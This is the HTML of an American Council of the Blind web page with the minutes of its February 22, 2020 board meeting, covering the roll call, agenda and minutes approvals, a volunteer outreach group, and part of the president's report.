

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/acb-board-directors-meeting-minutes-february-22-2020
body_size: 24161
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/acb-board-directors-meeting-minutes-february-22-2020" />
<link rel="shortlink" href="https://www.acb.org/node/3921" />

    <title>ACB Board of Directors Meeting Minutes: February 22, 2020 | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/3921","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-3921 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/board" class="active nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/about">About Us</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/board">Board of Directors</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/2020-acb-board-directors-minutes">2020 ACB Board of Directors Minutes</a>
      </li>
                <li class="breadcrumb-item active">
        Meeting Minutes Feb 22, 2020
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">ACB Board of Directors Meeting Minutes: February 22, 2020</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="3921" about="/acb-board-directors-meeting-minutes-february-22-2020" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="ACB Board of Directors Meeting Minutes: February 22, 2020" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p><strong>The American Council of the Blind (ACB) Board of Directors met on Saturday, February 22, 2020 for its DC winter board meeting at the Holiday Inn &amp; Suites Old Town&nbsp;in Alexandria, Virginia.</strong></p>
<p>&nbsp;</p>
<h2>Call to Order and Roll Call</h2>
<p>President Dan Spoone called the meeting to order at 9:16 AM. At the call of the roll, the following board members were present: Dan Spoone, Ray Campbell, Denise Colley, David Trott, Kim Charlson, Jeff Bishop, Donna Brown, Sara Conrad, Dan Dillon, Katie Frederick, Jim Kracht, Doug Powell, Pat Sheehan, Michael Talley and Jeff Thom. Board of Publications Member Deb Cook Lewis was present representing that body.</p>
<p>Members absent: Mark Richert.</p>
<p>Staff present: Eric Bridges, ACB Executive Director, Kelly Gasque, ACB Executive Assistant and Media Design Specialist, Clark Rachfal, ACB Director of Advocacy and Governmental Affairs, Claire Stanley, ACB Advocacy and Outreach specialist, Nancy Marks-Becker, ACB Chief Financial Officer and Cindy Van Winkle, ACB Membership Services Coordinator.</p>
<p>Contractors present: Tom Tobin, ACB Director of Development, and Jo Lynn Bailey-Page, ACB Grant Writer. Following roll call, several guests introduced themselves.</p>
<p>&nbsp;</p>
<h2>Review and Approval of Agenda – Dan Spoone President</h2>
<p>President Spoone reviewed the agenda. Requested additions to the agenda included discussion/approval of ACB Next Generation as a special interest affiliate of ACB, an addition to the ACB budget for an Audio Description Project contractor, conflict of interest signatures for officers and board members, an investment authorization, a discussion about alternative forms of attendance at ACB board meetings, and a request of a name change by the Connecticut Council of the Blind. It was moved by Trott and seconded by Sheehan to adopt the agenda with additions. The motion carried.</p>
<p>&nbsp;</p>
<h2>Approval of Minutes – Denise Colley</h2>
<p>Denise indicated that she had just received some minor corrections to all three sets of minutes which will be incorporated into the documents and sent back out as corrected. A correction was made to the October 18-19, 2019 fall board meeting minutes that Jeff Bishop’s name was omitted from those in attendance. Campbell moved and Powell seconded a motion to approve the fall 2019 board meeting minutes as corrected. Motion carried. A correction was made to the November 18, 2019 budget meeting call minutes to ensure inclusion of the roll call for that meeting. It was moved by Trott and seconded by Sheehan to approve the budget call meeting minutes as corrected. The motion carried. Brown moved and Trott seconded a motion to approve the January 23, 2020 telephonic board meeting minutes. Motion carried.</p>
<p>&nbsp;</p>
<h2>Mission Moment – Dan Spoone and Eric Bridges</h2>
<p>This particular Mission Moment highlighted our Volunteer POSSE. This is a small group of women who are working very closely with Cindy Van Winkle to reach out to lapsed members, scholarship applicants, and those who have come in contact in the past with ACB, but are not current members. This group has made personal phone contacts with over 1200 people within the last four months. Eric said that what Cindy has been able to do in the eight months she has been ACB’s Membership Services Coordinator is put together some structure around how ACB is going about engaging/reengaging current and lapsed members. Cindy said that the POSSE is an acronym that stands for Providing Outreach Through Sharing, Support and Engagement. The members of the POSSE are Jane Carona from Maryland, Lori Allison from Washington, Leslie Spoone from Florida and Mary Haupt from Louisiana. This is about an eight hour commitment per person per week and they completed 165 volunteer hours in their first quarter (October-December), and in January alone they have completed 104 hours with three ladies making calls.</p>
<p>Approval of the Consent agenda: It was moved by Bishop and seconded by Conrad to approve the staff reports sent out earlier that were included in the consent agenda as distributed. The motion carried.</p>
<p>&nbsp;</p>
<h2>President’s Report – Dan Spoone</h2>
<h3><strong>WBU Quadrennial Meeting in Madrid, Spain:</strong></h3>
<p>Kim Charlson reported that the WBU General Assembly will be in Madrid, Spain, the middle of June, 2020. Mitch Pomerantz and Kim are the ACB delegates. Mitch is completing his term as the Vice Chair of the North American and Caribbean Region. At the end of the General Assembly Kim will assume the role of President of the North American/Caribbean Region. ACB Radio will, again, be providing English language internet broadcasting of all of the programming. Dan Spoone will be attending the Assembly as an observer, but will become the second ACB delegate when Kim becomes President of the Region and Mitch steps down.</p>
<h3><strong>ACB Program Steering Committees:</strong></h3>
<p>Dan thanked Eric and staff for stepping up and taking a strong leadership role in our nine steering committee programs. All committees have met at least once, if not more. Dan reviewed the nine Program Steering Committees and their roles in overseeing our 40+ ACB committees, giving us an opportunity to work in a collaborative and integrated way for ACB.</p>
